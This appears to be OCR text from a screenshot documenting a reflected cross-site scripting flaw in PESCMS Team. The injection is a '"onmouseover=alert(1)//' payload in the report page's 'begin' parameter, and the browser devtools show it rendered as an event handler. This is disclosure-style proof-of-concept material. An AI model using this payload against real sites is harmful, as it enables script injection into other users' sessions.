 localhost/pescms/Public/?g=Team&m=Report&a=allExtract&begin="onmouseover=alert(1)//&en 90%
PESCMS Team shell 新任务 个人中心 用户中心 内容管理 高级设置
提取全体报表
onmouseover
报表查询起始日期 结束日期 全体用户
1
确定
© Copyright 2015-2021. Power by PESCMS TEAM
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Omnibug HackBar
搜索 HTML 过滤样式 :hov .cls
<div class="am-margin-bottom-xs am-g-collapse">
<form class="am-form-inline" role="form">
<input type="hidden" name="g" value="Team">
<input type="hidden" name="m" value="Report">
<input type="hidden" name="a" value="allExtract">
<div class="am-form-group">
<input class="am-form-field" type="text" name="begin" value="" onmouseover="alert(1)//"" data-
am-datepicker="" placeholder="报表查询起始日期" readonly="" required=""> event
</div>
空白
<div class="am-form-group"> </div>
空白
<div class="am-form-group"> </div>
未选择元素。